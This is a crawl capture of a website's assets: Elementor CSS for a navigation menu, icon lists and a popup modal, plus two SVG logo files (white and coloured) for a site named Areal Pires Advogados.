					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-menu-toggle:hover{color:var( --e-global-color-secondary );}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a:hover,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );background-color:#02010100;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-45 .elementor-element.elementor-element-32470ce4 .elementor-button{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;fill:var( --e-global-color-12e456f );color:var( --e-global-color-12e456f );}.elementor-45 .elementor-element.elementor-element-60551830 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-45 .elementor-element.elementor-element-58e9a64f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-58e9a64f .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-45 .elementor-element.elementor-element-5d525075{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-45 .elementor-element.elementor-element-5d525075 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-45 .elementor-element.elementor-element-1379717e{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-45 .elementor-element.elementor-element-1379717e .elementor-widget-container{text-align:left;}.elementor-45 .elementor-element.elementor-element-1379717e .elementor-social-icon{background-color:#02010100;}#elementor-popup-modal-45 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-45{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-45 .dialog-close-button{display:block;}#elementor-popup-modal-45 .dialog-widget-content{animation-duration:0.6s;background-color:var( --e-global-color-12e456f );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-45 .elementor-element.elementor-element-2262067a{padding:20px 15px 0px 15px;}.elementor-45 .elementor-element.elementor-element-5e9f37c6{text-align:left;}.elementor-45 .elementor-element.elementor-element-5e9f37c6 img{width:55%;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown .elementor-item, .elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-45 .elementor-element.elementor-element-375bb30d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}#elementor-popup-modal-45 .dialog-message{width:280px;}#elementor-popup-modal-45{justify-content:flex-end;}#elementor-popup-modal-45 .dialog-close-button{top:4%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://arealpires.com.br/wp-content/uploads/2021/07/logo_branca.svg
body_size: 8370
content:
<svg xmlns="http://www.w3.org/2000/svg" width="139.25" height="128.621" viewBox="0 0 139.25 128.621"><defs><style>.a{fill:#fff;}</style></defs><g transform="translate(-64.055 -66.666)"><g transform="translate(64.061 66.666)"><path class="a" d="M92.209,117.822H84.1l-1.389-9.281H72.843l-1.389,9.281H64.074l8.185-51.156H84.025ZM73.866,101.6h7.746l-3.8-25.87h-.146Z" transform="translate(-64.074 -66.666)"></path><path class="a" d="M181.451,117.822c-.438-1.316-.731-2.119-.731-6.285V103.5c0-4.75-1.608-6.5-5.261-6.5h-2.777v20.828h-8.039V66.666h12.131c8.331,0,11.912,3.873,11.912,11.766v4.019c0,5.262-1.681,8.624-5.262,10.3V92.9c4.019,1.681,5.335,5.481,5.335,10.816v7.893a15.06,15.06,0,0,0,.877,6.212Zm-8.769-43.848V89.686h3.142c3,0,4.823-1.315,4.823-5.408V79.236c0-3.654-1.242-5.262-4.092-5.262Z" transform="translate(-132.779 -66.666)"></path><path class="a" d="M265.407,88.225h11.035v7.308H265.407v14.982h13.885v7.308H257.368V66.666h21.924v7.308H265.407Z" transform="translate(-196.125 -66.666)"></path><path class="a" d="M363.7,117.822h-8.112l-1.388-9.281h-9.866l-1.389,9.281h-7.381l8.185-51.156h11.766ZM345.356,101.6H353.1l-3.8-25.87h-.146Z" transform="translate(-249.546 -66.666)"></path><path class="a" d="M436.133,66.666h8.039v43.848H457.4v7.308H436.133Z" transform="translate(-318.251 -66.666)"></path></g><g transform="translate(95.733 122.096)"><path class="a" d="M185.317,254.556v5.94c0,7.311-3.525,11.293-10.705,11.293h-3.395v17.168h-7.18v-45.7h10.575C181.793,243.263,185.317,247.245,185.317,254.556Zm-14.1-4.765v15.471h3.395c2.284,0,3.525-1.045,3.525-4.308V254.1c0-3.264-1.24-4.308-3.525-4.308Z" transform="translate(-164.037 -242.741)"></path><path class="a" d="M241.706,243.263h7.181v45.7h-7.181Z" transform="translate(-217.098 -242.741)"></path><path class="a" d="M295.862,288.958c-.392-1.175-.653-1.893-.653-5.614v-7.18c0-4.243-1.436-5.81-4.7-5.81h-2.481v18.6h-7.18v-45.7h10.836c7.442,0,10.64,3.46,10.64,10.51v3.59c0,4.7-1.5,7.7-4.7,9.2v.13c3.59,1.5,4.765,4.9,4.765,9.662v7.05a13.455,13.455,0,0,0,.784,5.549Zm-7.833-39.167v14.035h2.807c2.677,0,4.308-1.175,4.308-4.831v-4.5c0-3.264-1.11-4.7-3.655-4.7Z" transform="translate(-243.838 -242.741)"></path><path class="a" d="M370.847,262.52H380.7v6.528h-9.857V282.43h12.4v6.528H363.666v-45.7H383.25v6.528h-12.4Z" transform="translate(-300.416 -242.741)"></path><path class="a" d="M446.75,241.615c6.985,0,10.575,4.178,10.575,11.489v1.436h-6.789v-1.893c0-3.264-1.306-4.5-3.591-4.5s-3.59,1.24-3.59,4.5c0,3.329,1.436,5.81,6.136,9.922,6.006,5.287,7.9,9.074,7.9,14.3,0,7.311-3.656,11.489-10.706,11.489s-10.706-4.178-10.706-11.489v-2.807h6.789v3.264c0,3.264,1.436,4.439,3.721,4.439s3.721-1.175,3.721-4.439c0-3.329-1.436-5.81-6.136-9.922-6.006-5.288-7.9-9.074-7.9-14.3C436.175,245.793,439.765,241.615,446.75,241.615Z" transform="translate(-349.818 -241.615)"></path></g><g transform="translate(74.483 175.06)"><path class="a" d="M101.516,425.869q0-1.738-1.356-1.738a1.036,1.036,0,0,0-1.085.872,7.875,7.875,0,0,0-.1,1.57H97.4v-.9q0-2.951,2.822-2.951a2.645,2.645,0,0,1,3.092,3.092v6.673a3.558,3.558,0,0,0,.445,1.639h-2.105v-1.27a2.506,2.506,0,0,1-2.2,1.476,2.369,2.369,0,0,1-1.774-.733,2.5,2.5,0,0,1-.711-1.809,3.924,3.924,0,0,1,.651-2.476,12.408,12.408,0,0,1,2.029-1.575q.336-.228,1.866-1.51Zm.043,2.017q-1.715,1.258-1.877,1.411a2.793,2.793,0,0,0-.922,2.072q0,1.65,1.183,1.649a1.345,1.345,0,0,0,1.183-.667,3.149,3.149,0,0,0,.434-1.741Z" transform="translate(-96.969 -418.304)"></path><path class="a" d="M146.895,408.781h1.823v15.777h-1.725v-1a3.4,3.4,0,0,1-2.268,1.248,2.252,2.252,0,0,1-2.246-1.628,9.193,9.193,0,0,1-.38-3.005v-2.192a8.713,8.713,0,0,1,.435-3.19,2.508,2.508,0,0,1,2.545-1.563,2.834,2.834,0,0,1,1.816,1Zm-1.47,14.616q1.568,0,1.568-3.357,0-.239-.016-1.071t-.016-1.07q0-3.345-1.394-3.346a1.4,1.4,0,0,0-1.459,1.054,7.429,7.429,0,0,0-.185,1.966l-.033,3.14Q143.889,423.4,145.425,423.4Z" transform="translate(-127.8 -408.781)"></path><path class="a" d="M187.125,423.063l1.476,9.115,1.7-9.115h1.92l-2.647,11.274h-1.964l-2.474-11.274Z" transform="translate(-157.204 -418.538)"></path><path class="a" d="M232.214,422.789q2.29,0,2.886,1.7a13.941,13.941,0,0,1,.282,3.635q0,.217.011.944t.011.933a6.346,6.346,0,0,1-.586,3.136,2.993,2.993,0,0,1-2.789,1.269,2.585,2.585,0,0,1-2.474-1.248,6.11,6.11,0,0,1-.521-2.876q0-.618.065-3.027a8.554,8.554,0,0,1,.477-3.114A2.642,2.642,0,0,1,232.214,422.789ZM230.9,430.94q0,2.081,1.237,2.081a1.124,1.124,0,0,0,1.15-.78,5.053,5.053,0,0,0,.2-1.517q.043-2.8.043-4.4a3.681,3.681,0,0,0-.206-1.431,1.14,1.14,0,0,0-1.15-.694q-1.269,0-1.27,2.341Z" transform="translate(-187.192 -418.351)"></path><path class="a" d="M278.067,423.116h1.649v11.827q0,3.147-3.364,3.147-3.006,0-3.223-2.843h1.649q.01,1.432,1.606,1.432t1.584-2.242v-1.273a2.9,2.9,0,0,1-2.382,1.194,2.187,2.187,0,0,1-2.2-1.444,7.794,7.794,0,0,1-.391-2.821v-2.571a7.636,7.636,0,0,1,.456-3.038,2.5,2.5,0,0,1,2.5-1.454,2.712,2.712,0,0,1,2.116,1.129Zm-1.714,9.95q1.66,0,1.66-2.843v-3.115q0-2.864-1.649-2.864a1.312,1.312,0,0,0-1.313,1.063,7.847,7.847,0,0,0-.184,1.877q0,.4-.022,1.682-.011,1.172-.011,1.671Q274.834,433.066,276.353,433.066Z" transform="translate(-217.227 -418.515)"></path><path class="a" d="M322.094,425.869q0-1.738-1.356-1.738a1.036,1.036,0,0,0-1.085.872,7.873,7.873,0,0,0-.1,1.57h-1.573v-.9q0-2.951,2.822-2.951a2.645,2.645,0,0,1,3.092,3.092v6.673a3.558,3.558,0,0,0,.445,1.639h-2.105v-1.27a2.506,2.506,0,0,1-2.2,1.476,2.369,2.369,0,0,1-1.774-.733,2.5,2.5,0,0,1-.711-1.809,3.924,3.924,0,0,1,.651-2.476,12.423,12.423,0,0,1,2.029-1.575q.336-.228,1.866-1.51Zm.043,2.017q-1.715,1.258-1.877,1.411a2.794,2.794,0,0,0-.922,2.072q0,1.65,1.183,1.649a1.345,1.345,0,0,0,1.183-.667,3.149,3.149,0,0,0,.434-1.741Z" transform="translate(-247.66 -418.304)"></path><path class="a" d="M367.472,408.781h1.823v15.777H367.57v-1a3.4,3.4,0,0,1-2.268,1.248,2.252,2.252,0,0,1-2.246-1.628,9.193,9.193,0,0,1-.38-3.005v-2.192a8.719,8.719,0,0,1,.435-3.19,2.508,2.508,0,0,1,2.545-1.563,2.833,2.833,0,0,1,1.816,1ZM366,423.4q1.568,0,1.568-3.357,0-.239-.016-1.071t-.016-1.07q0-3.345-1.394-3.346a1.4,1.4,0,0,0-1.459,1.054,7.43,7.43,0,0,0-.185,1.966l-.033,3.14Q364.466,423.4,366,423.4Z" transform="translate(-278.49 -408.781)"></path><path class="a" d="M411.566,422.789q2.29,0,2.886,1.7a13.94,13.94,0,0,1,.282,3.635q0,.217.011.944t.011.933a6.346,6.346,0,0,1-.586,3.136,2.993,2.993,0,0,1-2.789,1.269,2.585,2.585,0,0,1-2.474-1.248,6.11,6.11,0,0,1-.521-2.876q0-.618.065-3.027a8.553,8.553,0,0,1,.477-3.114A2.642,2.642,0,0,1,411.566,422.789Zm-1.313,8.151q0,2.081,1.237,2.081a1.124,1.124,0,0,0,1.15-.78,5.053,5.053,0,0,0,.2-1.517q.043-2.8.043-4.4a3.687,3.687,0,0,0-.206-1.431,1.14,1.14,0,0,0-1.15-.694q-1.269,0-1.27,2.341Z" transform="translate(-309.719 -418.351)"></path><path class="a" d="M452.959,430.194l-.011.586a2.912,2.912,0,0,0,.239,1.389,1.252,1.252,0,0,0,1.215.608,1.111,1.111,0,0,0,.89-.4,1.512,1.512,0,0,0,.336-1.014,2.513,2.513,0,0,0-1.065-1.844q-.672-.554-1.994-1.674a3.493,3.493,0,0,1-1.075-2.474,2.6,2.6,0,0,1,.787-1.969,2.848,2.848,0,0,1,2.056-.753,2.688,2.688,0,0,1,2.366.911,4.643,4.643,0,0,1,.52,2.561h-1.552q-.109-.672-.206-1.356a.94.94,0,0,0-1.042-.684,1.166,1.166,0,0,0-.846.326,1.11,1.11,0,0,0-.336.835,2.489,2.489,0,0,0,1.085,1.769q.683.575,2.03,1.7a3.493,3.493,0,0,1,1.1,2.452,3.1,3.1,0,0,1-.835,2.279,3.029,3.029,0,0,1-2.257.847,2.794,2.794,0,0,1-2.658-1.129,6.869,6.869,0,0,1-.477-2.973Z" transform="translate(-338.982 -418.258)"></path></g><g transform="translate(64.055 174.887)"><path class="a" d="M64.055,417.739q1.226,0,1.595-1.5a11.906,11.906,0,0,0,.174-2.474V412.8a11.373,11.373,0,0,1,.26-2.919,2.016,2.016,0,0,1,2.04-1.649H69.61v1.444h-.976q-1.02,0-1.02,1.812v3.787a3.935,3.935,0,0,1-.542,1.855,2.381,2.381,0,0,1-1.422,1.258v.044a2.458,2.458,0,0,1,1.673,1.812,9.143,9.143,0,0,1,.291,2.626v1.9q0,2.409,1.03,2.409h.966v1.454H68.124a1.966,1.966,0,0,1-1.628-.841,3.261,3.261,0,0,1-.64-2.035v-3.8a4.162,4.162,0,0,0-.4-1.845,1.541,1.541,0,0,0-1.4-1.042Z" transform="translate(-64.055 -408.233)"></path></g><g transform="translate(197.643 174.887)"><path class="a" d="M491.241,419.073a1.537,1.537,0,0,0-1.4,1.042,4.268,4.268,0,0,0-.389,1.845v3.8a3.248,3.248,0,0,1-.642,2.04,1.975,1.975,0,0,1-1.632.836h-1.49v-1.454h.966q1.03,0,1.03-2.409v-1.9a9.48,9.48,0,0,1,.281-2.626,2.482,2.482,0,0,1,1.684-1.812v-.044a2.382,2.382,0,0,1-1.422-1.258,3.753,3.753,0,0,1-.542-1.855v-3.787q0-1.812-1.02-1.812h-.977v-1.444h1.486q2.312,0,2.312,4.135v1.4a12.075,12.075,0,0,0,.172,2.474q.366,1.5,1.585,1.5Z" transform="translate(-485.686 -408.233)"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://arealpires.com.br/wp-content/uploads/2021/07/logo_colorida.svg
body_size: 8497
content:
<svg xmlns="http://www.w3.org/2000/svg" width="172.848" height="159.654" viewBox="0 0 172.848 159.654"><defs><style>.a{fill:#005d4b;}.b{fill:#2e2e2d;}.c{fill:#464545;}</style></defs><g transform="translate(-64.055 -66.666)"><g transform="translate(64.062 66.666)"><path class="a" d="M99,130.165H88.929l-1.724-11.52H74.959l-1.724,11.52H64.074l10.16-63.5h14.6ZM76.229,110.026h9.615L81.127,77.915h-.181Z" transform="translate(-64.074 -66.666)"></path><path class="a" d="M185.507,130.165c-.544-1.633-.907-2.631-.907-7.8v-9.978c0-5.9-2-8.073-6.531-8.073h-3.447v25.853h-9.978v-63.5H179.7c10.341,0,14.786,4.808,14.786,14.6V86.26c0,6.531-2.086,10.7-6.531,12.79v.182c4.989,2.086,6.622,6.8,6.622,13.425v9.8c0,3.084.09,5.352,1.089,7.71ZM174.621,75.737v19.5h3.9c3.719,0,5.987-1.633,5.987-6.713V82.269c0-4.535-1.542-6.531-5.08-6.531Z" transform="translate(-125.091 -66.666)"></path><path class="a" d="M267.346,93.426h13.7V102.5h-13.7v18.6h17.236v9.071H257.368v-63.5h27.214v9.071H267.346Z" transform="translate(-181.349 -66.666)"></path><path class="a" d="M370.488,130.165H360.419l-1.723-11.52H346.449l-1.724,11.52h-9.161l10.16-63.5h14.6Zm-22.769-20.138h9.615l-4.717-32.112h-.181Z" transform="translate(-228.792 -66.666)"></path><path class="a" d="M436.133,66.666h9.978v54.428H462.53v9.071h-26.4Z" transform="translate(-289.809 -66.666)"></path></g><g transform="translate(103.376 135.47)"><path class="b" d="M190.452,257.281v7.373c0,9.075-4.375,14.018-13.288,14.018H172.95v21.311h-8.913v-56.72h13.127C186.076,243.263,190.452,248.206,190.452,257.281Zm-17.5-5.915v19.2h4.214c2.836,0,4.375-1.3,4.375-5.348v-8.508c0-4.052-1.54-5.348-4.375-5.348Z" transform="translate(-164.037 -242.615)"></path><path class="b" d="M241.706,243.263h8.913v56.72h-8.913Z" transform="translate(-211.16 -242.615)"></path><path class="b" d="M299.484,299.983c-.486-1.459-.811-2.35-.811-6.969V284.1c0-5.267-1.782-7.212-5.834-7.212h-3.079v23.093h-8.913v-56.72H294.3c9.237,0,13.208,4.295,13.208,13.046v4.457c0,5.834-1.864,9.561-5.834,11.425v.162c4.456,1.864,5.915,6.077,5.915,11.993V293.1c0,2.755.081,4.781.973,6.888Zm-9.723-48.617v17.421h3.484c3.322,0,5.348-1.459,5.348-6V257.2c0-4.051-1.377-5.834-4.537-5.834Z" transform="translate(-234.908 -242.615)"></path><path class="b" d="M372.579,267.166h12.235v8.1H372.579V291.88h15.4v8.1H363.666v-56.72h24.309v8.1h-15.4Z" transform="translate(-285.156 -242.615)"></path><path class="b" d="M449.349,241.615c8.67,0,13.127,5.186,13.127,14.261v1.783h-8.427v-2.35c0-4.051-1.621-5.591-4.457-5.591s-4.456,1.54-4.456,5.591c0,4.133,1.782,7.212,7.617,12.316,7.455,6.563,9.8,11.263,9.8,17.745,0,9.075-4.538,14.261-13.289,14.261s-13.289-5.186-13.289-14.261v-3.484h8.427v4.052c0,4.052,1.783,5.51,4.619,5.51s4.619-1.458,4.619-5.51c0-4.133-1.783-7.211-7.617-12.316-7.455-6.563-9.8-11.263-9.8-17.746C436.222,246.8,440.679,241.615,449.349,241.615Z" transform="translate(-329.029 -241.615)"></path></g><g transform="translate(76.999 201.213)"><path class="c" d="M102.613,426.629q0-2.157-1.684-2.157a1.286,1.286,0,0,0-1.347,1.082,9.777,9.777,0,0,0-.121,1.948H97.508v-1.118q0-3.663,3.5-3.663a3.284,3.284,0,0,1,3.838,3.838v8.283a4.416,4.416,0,0,0,.552,2.034h-2.613V435.3a3.111,3.111,0,0,1-2.734,1.832,2.941,2.941,0,0,1-2.2-.91,3.1,3.1,0,0,1-.883-2.245,4.871,4.871,0,0,1,.808-3.073,15.4,15.4,0,0,1,2.519-1.955q.417-.283,2.317-1.874Zm.054,2.5q-2.128,1.562-2.33,1.751a3.466,3.466,0,0,0-1.145,2.572q0,2.048,1.468,2.047a1.67,1.67,0,0,0,1.468-.828,3.908,3.908,0,0,0,.539-2.161Z" transform="translate(-96.969 -417.239)"></path><path class="c" d="M148.052,408.781h2.263v19.584h-2.141v-1.239a4.215,4.215,0,0,1-2.815,1.549,2.8,2.8,0,0,1-2.788-2.021,11.412,11.412,0,0,1-.471-3.731V420.2a10.815,10.815,0,0,1,.54-3.96,3.113,3.113,0,0,1,3.159-1.94,3.518,3.518,0,0,1,2.254,1.24Zm-1.825,18.143q1.947,0,1.946-4.167,0-.3-.02-1.329t-.02-1.328q0-4.152-1.73-4.153a1.734,1.734,0,0,0-1.811,1.308,9.223,9.223,0,0,0-.23,2.44l-.041,3.9Q144.321,426.924,146.227,426.924Z" transform="translate(-124.35 -408.781)"></path><path class="c" d="M187.6,423.063l1.832,11.314,2.115-11.314h2.384l-3.286,13.994H188.21l-3.071-13.994Z" transform="translate(-150.463 -417.446)"></path><path class="c" d="M232.981,422.789q2.842,0,3.583,2.114a17.3,17.3,0,0,1,.35,4.512q0,.269.013,1.172t.013,1.158a7.877,7.877,0,0,1-.727,3.893,3.715,3.715,0,0,1-3.462,1.576,3.208,3.208,0,0,1-3.071-1.549,7.584,7.584,0,0,1-.647-3.569q0-.767.081-3.757a10.618,10.618,0,0,1,.593-3.865A3.279,3.279,0,0,1,232.981,422.789Zm-1.63,10.118q0,2.583,1.535,2.583a1.4,1.4,0,0,0,1.428-.968,6.271,6.271,0,0,0,.242-1.883q.054-3.47.054-5.461a4.568,4.568,0,0,0-.256-1.776,1.414,1.414,0,0,0-1.428-.861q-1.576,0-1.576,2.906Z" transform="translate(-177.096 -417.28)"></path><path class="c" d="M279.29,423.137h2.047v14.68q0,3.906-4.175,3.906-3.731,0-4-3.529h2.047q.013,1.778,1.994,1.778t1.966-2.783v-1.581a3.6,3.6,0,0,1-2.956,1.482,2.714,2.714,0,0,1-2.727-1.792,9.674,9.674,0,0,1-.486-3.5V428.6a9.478,9.478,0,0,1,.566-3.771,3.1,3.1,0,0,1,3.1-1.805,3.367,3.367,0,0,1,2.626,1.4Zm-2.128,12.351q2.061,0,2.061-3.529v-3.866q0-3.555-2.047-3.555a1.629,1.629,0,0,0-1.63,1.32,9.743,9.743,0,0,0-.229,2.33q0,.5-.027,2.088-.014,1.455-.014,2.074Q275.276,435.488,277.162,435.487Z" transform="translate(-203.77 -417.426)"></path><path class="c" d="M323.191,426.629q0-2.157-1.684-2.157a1.286,1.286,0,0,0-1.347,1.082,9.772,9.772,0,0,0-.121,1.948h-1.953v-1.118q0-3.663,3.5-3.663a3.284,3.284,0,0,1,3.838,3.838v8.283a4.417,4.417,0,0,0,.552,2.034h-2.613V435.3a3.11,3.11,0,0,1-2.734,1.832,2.941,2.941,0,0,1-2.2-.91,3.1,3.1,0,0,1-.883-2.245,4.871,4.871,0,0,1,.808-3.073,15.423,15.423,0,0,1,2.519-1.955q.417-.283,2.317-1.874Zm.054,2.5q-2.128,1.562-2.33,1.751a3.468,3.468,0,0,0-1.145,2.572q0,2.048,1.468,2.047a1.669,1.669,0,0,0,1.468-.828,3.908,3.908,0,0,0,.539-2.161Z" transform="translate(-230.798 -417.239)"></path><path class="c" d="M368.629,408.781h2.263v19.584H368.75v-1.239a4.214,4.214,0,0,1-2.815,1.549,2.8,2.8,0,0,1-2.788-2.021,11.41,11.41,0,0,1-.471-3.731V420.2a10.825,10.825,0,0,1,.54-3.96,3.113,3.113,0,0,1,3.159-1.94,3.517,3.517,0,0,1,2.254,1.24ZM366.8,426.924q1.947,0,1.946-4.167,0-.3-.021-1.329t-.02-1.328q0-4.152-1.73-4.153a1.734,1.734,0,0,0-1.811,1.308,9.225,9.225,0,0,0-.23,2.44l-.041,3.9Q364.9,426.924,366.8,426.924Z" transform="translate(-258.178 -408.781)"></path><path class="c" d="M412.333,422.789q2.842,0,3.583,2.114a17.3,17.3,0,0,1,.35,4.512q0,.269.013,1.172t.013,1.158a7.877,7.877,0,0,1-.727,3.893,3.715,3.715,0,0,1-3.462,1.576,3.208,3.208,0,0,1-3.071-1.549,7.585,7.585,0,0,1-.647-3.569q0-.767.081-3.757a10.618,10.618,0,0,1,.593-3.865A3.279,3.279,0,0,1,412.333,422.789Zm-1.63,10.118q0,2.583,1.536,2.583a1.4,1.4,0,0,0,1.428-.968,6.271,6.271,0,0,0,.242-1.883q.054-3.47.054-5.461a4.577,4.577,0,0,0-.256-1.776,1.415,1.415,0,0,0-1.428-.861q-1.576,0-1.576,2.906Z" transform="translate(-285.912 -417.28)"></path><path class="c" d="M453.378,432.013l-.013.728a3.615,3.615,0,0,0,.3,1.724,1.554,1.554,0,0,0,1.509.754,1.379,1.379,0,0,0,1.1-.492,1.877,1.877,0,0,0,.418-1.258,3.12,3.12,0,0,0-1.322-2.289q-.834-.688-2.475-2.078a4.336,4.336,0,0,1-1.334-3.071,3.231,3.231,0,0,1,.977-2.444,3.536,3.536,0,0,1,2.552-.935,3.336,3.336,0,0,1,2.937,1.131,5.763,5.763,0,0,1,.646,3.179h-1.926q-.135-.835-.256-1.683a1.167,1.167,0,0,0-1.293-.849,1.448,1.448,0,0,0-1.05.4,1.378,1.378,0,0,0-.417,1.037,3.089,3.089,0,0,0,1.347,2.2q.848.714,2.519,2.115a4.336,4.336,0,0,1,1.36,3.043,3.852,3.852,0,0,1-1.037,2.828,3.759,3.759,0,0,1-2.8,1.051q-2.505,0-3.3-1.4a8.527,8.527,0,0,1-.593-3.691Z" transform="translate(-311.902 -417.197)"></path></g><g transform="translate(64.055 200.998)"><path class="a" d="M64.055,420.032q1.522,0,1.98-1.859a14.78,14.78,0,0,0,.216-3.071v-1.2a14.117,14.117,0,0,1,.323-3.624,2.5,2.5,0,0,1,2.532-2.047h1.845v1.792H69.739q-1.266,0-1.266,2.25v4.7a4.885,4.885,0,0,1-.673,2.3,2.956,2.956,0,0,1-1.765,1.562v.054a3.05,3.05,0,0,1,2.076,2.249,11.349,11.349,0,0,1,.362,3.259v2.357q0,2.99,1.279,2.99h1.2v1.805H69.106a2.44,2.44,0,0,1-2.02-1.044,4.047,4.047,0,0,1-.795-2.526v-4.714a5.166,5.166,0,0,0-.5-2.29,1.913,1.913,0,0,0-1.738-1.293Z" transform="translate(-64.055 -408.233)"></path></g><g transform="translate(229.874 200.998)"><path class="a" d="M492.582,421.689a1.908,1.908,0,0,0-1.74,1.293,5.3,5.3,0,0,0-.483,2.29v4.714a4.032,4.032,0,0,1-.8,2.532,2.452,2.452,0,0,1-2.026,1.038h-1.85V431.75h1.2q1.279,0,1.279-2.99V426.4a11.768,11.768,0,0,1,.348-3.259,3.081,3.081,0,0,1,2.09-2.249v-.054a2.956,2.956,0,0,1-1.765-1.562,4.658,4.658,0,0,1-.673-2.3v-4.7q0-2.249-1.266-2.25h-1.212v-1.792h1.844q2.869,0,2.869,5.132V415.1a14.988,14.988,0,0,0,.214,3.071q.454,1.858,1.968,1.859Z" transform="translate(-485.686 -408.233)"></path></g></g></svg>